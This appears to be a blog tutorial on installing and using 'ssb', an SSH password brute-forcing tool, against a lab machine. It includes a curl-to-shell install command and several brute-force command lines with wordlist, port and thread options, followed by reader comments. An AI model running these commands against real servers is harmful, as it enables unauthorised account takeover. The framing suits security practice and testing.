Hey Folks, in this tutorial we are going to talk about a secure shell brute forcing tool called “ssb“. It’s an fastest and simplest way to brute force on SSH server by using ssb tool. Although there are many tools to crack the password of SSH server, but it gives us a convenient interface. We assume that you know about SSH Server, so we will move towards the installation of the tool.
Let’s take a look 😛 !!
Install Golang
Originally the tool is designed in GO language, so we have to install “Golang” tool in our kali linux system to operate this tool.
apt install golang -y
Tool Installation
Curl utility is already installed in the kali linux, so you need to execute both these commands sequentially to install and configure this tool.
curl -sSfL 'https://git.io/kitabisa-ssb' | sh -s -- -b /usr/local/bin
GO111MODULE=on go get ktbs.dev/ssb
Woooo 😛 !! The tool is now ready to fly in kali linux. Now you can execute the following command anywhere on the terminal of kali linux and operate this tool.
ssb -h
Start Brute Forcing
We have already configured SSH server on our second machine and now we will try to crack the password. You need to place your wordlist after the “-w” parameter. You can use various tools like cupp, cewl etc. to create a wordlist. As soon as the password matches, it gives us a “connected” signal at the terminal as you can see in the image below.
Usage 😛 !! ssb -w < your wordlist > @ < IP >
ssb -w word.txt msfadmin@192.168.1.8
Port Forwarding
Sometimes developers change the server’s port number for security reasons and as you can see in the image below that the port number of the SSH server has been changed from 22 to 20.

If the port has moved to another port number then you will have to mention in the command by adding the “-p” parameter.
Usage 😛 !! ssb -p < changed port number > -w < your wordlist > @
ssb -p 20 -w word.txt msfadmin@192.168.1.8
Threat level
Apart from this, you can change, add and modify other settings like threat level etc according to you.
ssb -p 20 -w word.txt -t 1m -c 1000 msfadmin@192.168.1.8





Awesome, thanks for sharing!!!
welcome 🙂 !!
Hi dude, you may have a great blog site. I enjoy it. And I feel several folks will enjoy too. Why not attempt more challenging to optimize your site, so it will likely be much easier to find this web site in search engine. I don’t know how to, but I realize you’ll be able to do somewhat tweak with your website to get a superior position. Numerous folks will thanks for the wonderful data. Great task!